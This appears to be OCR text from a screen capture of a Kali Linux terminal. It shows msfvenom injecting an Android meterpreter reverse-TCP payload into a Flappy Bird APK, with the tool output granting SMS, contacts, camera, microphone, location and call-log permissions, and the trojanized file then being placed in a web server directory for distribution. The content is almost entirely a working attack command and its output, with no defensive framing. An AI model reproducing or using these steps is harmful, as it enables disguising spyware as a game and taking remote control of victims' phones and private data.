 1 2 3 4 2 3:38
root@kali: /home/kali/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo su
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
kaliSorry, try again.
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -x flappy_bird-v1-3.apk -p android/meterpreter/reverse_tcp LHOST
=192.168.1.8 LPORT=5555 -o flappy_bird_v.apk
Using APK template: flappy_bird-v1-3.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
[*] Creating signing key and keystore..
[*] Decompiling original APK..
[*] Decompiling payload APK..
[*] Locating hook point..
[*] Adding payload as package com.dotgears.flappybird.cpiqv
[*] Loading /tmp/d20230506-12512-uhl6qs/original/smali/com/dotgears/flappy/SplashScreen.smali and injecting payload..
[*] Poisoning the manifest with meterpreter permissions..
[*] Adding <uses-permission android:name="android.permission.RECEIVE_SMS"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
[*] Adding <uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
[*] Adding <uses-permission android:name="android.permission.CALL_PHONE"/>
[*] Adding <uses-permission android:name="android.permission.SET_WALLPAPER"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.READ_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
[*] Adding <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
[*] Adding <uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
[*] Adding <uses-permission android:name="android.permission.RECORD_AUDIO"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
[*] Adding <uses-permission android:name="android.permission.READ_SMS"/>
[*] Adding <uses-permission android:name="android.permission.CAMERA"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_SETTINGS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
[*] Adding <uses-permission android:name="android.permission.READ_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.SEND_SMS"/>
[*] Rebuilding apk with meterpreter injection as /tmp/d20230506-12512-uhl6qs/output.apk
[*] Aligning /tmp/d20230506-12512-uhl6qs/output.apk
[*] Signing /tmp/d20230506-12512-uhl6qs/aligned.apk with apksigner
Payload size: 936001 bytes
Saved as: flappy_bird_v.apk
┌──(root㉿kali)-[/home/kali/Desktop]
└─# mv flappy_bird_v.apk /var/www/html
KALI LINUX
quieter you become, the more you are able to hear"